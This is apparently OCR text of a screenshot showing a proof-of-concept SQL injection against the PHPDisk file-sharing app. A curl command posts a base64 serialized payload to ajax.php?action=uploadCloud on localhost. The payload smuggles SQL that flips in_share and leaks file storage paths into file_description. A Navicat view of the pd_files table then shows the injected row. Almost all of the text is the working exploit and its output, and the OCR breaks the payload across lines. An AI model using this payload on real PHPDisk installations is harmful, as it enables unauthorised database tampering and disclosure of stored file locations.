 Cmder
G:\cmder
λ curl 127.0.0.1/phpdisk/upload/ajax.php?action=uploadCloud --data "data=YToyOntzOjc6ImZpbGVfaWQiO3M6NzoiMTAwODYxMSI7czo5OiJmaWxlX25hbWUiO3M6MTU0OiLpjKYnLGBpbl9zaGFyZWA9MSxgZmlsZV9kZXN
mlwdGlvbmA9KHNlbGVjdCB4LmEgZnJvbSAoc2VsZWN0IGNvbmNhdChmaWxlX3N0b3JlX3BhdGgsZmlsZV9yZWFsX25hbWUpYSBmcm9tIHBkX2ZpbGVzIHdoZXJlIGZpbGVfbmFtZT0weDYyNjk2QzY5NjI2OTZDNjkpeCkjIjt9"
true
G:\cmder
λ
pd_files @phpdisk (localhost) - 表 - Navicat Premium
文件 编辑 查看 表 收藏夹 工具 窗口 帮助 登录
连接 新建查询 表 视图 函数 事件 用户 查询 报表 备份 自动运行 模型
对象 pd_files @phpdisk ... * 无标题 - 查询 * 无标题 - 查询 * 无标题 - 查询 pd_files @phpdisk ... pd_files @phpdisk ... pd_files
开始事务 文本 筛选 排序 导入 导出
file_id yun_fid file_name file_key file_short_url file_extension is_image file_mime file_description file_
11 0 bilibili Cu9bNne5 php::$data 0 application/oc 201
12 1008611 錦 0 2019/07/04/3334cf152c47db0f0221739d66750b8e
phpcmsv9
phpdisk
表
pd_adminsession
pd_advertisements
pd_announces
pd_buddys
pd_categories
pd_comments
pd_cp_shortcut
pd_disk2user
pd_disks
pd_extracts
pd_file2tag
pd_files
pd_folders
pd_gallery
pd_groups
pd_invitelog
pd_langs
pd_links
pd_messages
pd_navigations
pd_orders
pd_plugins
pd_replys
pd_reports
pd_search_index
pd_servers
pd_settings
pd_stats
pd_tags
pd_templates
pd_topics
pd_users
视图
函数
事件
查询
报表
备份
pd_files
表
行
18
引擎
MyISAM
自动递增
19
行格式
Dynamic
修改日期
2019-07-04 15:42:00
创建日期
2019-06-28 08:43:15
检查时间
--
索引长度
5.00 KB (5,120)
数据长度
2.47 KB (2,528)
最大数据长度
256.00 TB (281,474,976,710,655)
数据可用空间
0 bytes (0)
排序规则
utf8_general_ci
创建选项
--
注释
--
1
SELECT * FROM `phpdisk`.`pd_files` LIMIT 0,1000
第 2 条记录 (共 2 条) 于第 1 页